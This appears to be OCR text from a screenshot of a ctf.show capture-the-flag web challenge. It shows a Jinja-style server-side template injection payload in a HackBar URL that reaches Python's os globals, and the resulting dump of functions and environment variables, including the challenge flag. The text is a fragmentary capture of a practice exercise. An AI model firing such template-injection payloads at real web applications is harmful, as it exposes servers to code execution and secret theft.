 walk at 0x7fb35636a040>, 'fwalk': <function fwalk at 0x7fb35636a0d0>, '_fwalk': <function _fwalk at 0x7fb35636a160>, 'execl': <function execle at
popen 2/3
0x7fb35636a280>, 'execlp': <function execlp at 0x7fb35636a310>, 'execlpe': <function execlpe at 0x7fb35636a3a0>, 'execvp': <function execvp at 0x7fb35636a430>, 'execvpe': <function execvpe at
0x7fb35636a4c0>, '_execvpe': <function _execvpe at 0x7fb35636a550>, 'get_exec_path': <function get_exec_path at 0x7fb35636a5e0>, 'MutableMapping': <class 'collections.abc.MutableMapping'>,
'_Environ': <class 'os._Environ'>, '_putenv': <built-in function putenv>, '_unsetenv': <built-in function unsetenv>, 'getenv': <function getenv at 0x7fb35636a670>, 'supports_bytes_environ': True,
'environb': environ({b'HOSTNAME': b'232a412cc1b8', b'PYTHON_VERSION': b'3.8.7', b'PWD': b'/app', b'HOME': b'/root', b'LANG': b'C.UTF-8', b'GPG_KEY':
b'E3FF2839C048B25C084DEBE9B26995E310250568', b'FLAG': b'ctfshow{bd4860fe-e956-4e5f-b380-371455a12edc}', b'SHLVL': b'0', b'PYTHON_PIP_VERSION': b'20.3.3', b'PYTHON_GET_PIP_SHA256':
b'6a0b13826862f33c13b614a921d36253bfa1ae779c5fbf569876f3585057e9d2', b'PYTHON_GET_PIP_URL': b'https://github.com/pypa/get-pip/raw/5f38681f7f5872e4032860b54e9cc11cf0374932/get-
pip.py', b'PATH': b'/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', b'_': b'/usr/local/bin/python'}), 'getenvb': <function getenvb at 0x7fb35636adc0>, 'fsencode': <function
_fscodec.<locals>.fsencode at 0x7fb35636aee0>, 'fsdecode': <function _fscodec.<locals>.fsdecode at 0x7fb35636af70>, 'P_WAIT': 0, 'P_NOWAIT': 1, 'P_NOWAITO': 1, '_spawnvef': <function _spawnvef
at 0x7fb35636ae50>, 'spawnv': <function spawnv at 0x7fb3562c6040>, 'spawnve': <function spawnve at 0x7fb3562c60d0>, 'spawnvp': <function spawnvp at 0x7fb3562c6160>, 'spawnvpe': <function
spawnvpe at 0x7fb3562c61f0>, 'spawnl': <function spawnl at 0x7fb3562c6280>, 'spawnle': <function spawnle at 0x7fb3562c6310>, 'spawnlp': <function spawnlp at 0x7fb3562c63a0>, 'spawnlpe':
<function spawnlpe at 0x7fb3562c6430>, 'popen': <function popen at 0x7fb3562c64c0>, '_wrap_close': <class 'os._wrap_close'>, 'fdopen': <function fdopen at 0x7fb3562c6550>, '_fspath': <function
_fspath at 0x7fb3562c6940>, 'PathLike': <class 'os.PathLike'>}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0583980b-c61a-4a05-b2e5-8db7db2fed0e.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[132].__init__.__globals__}}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=A?B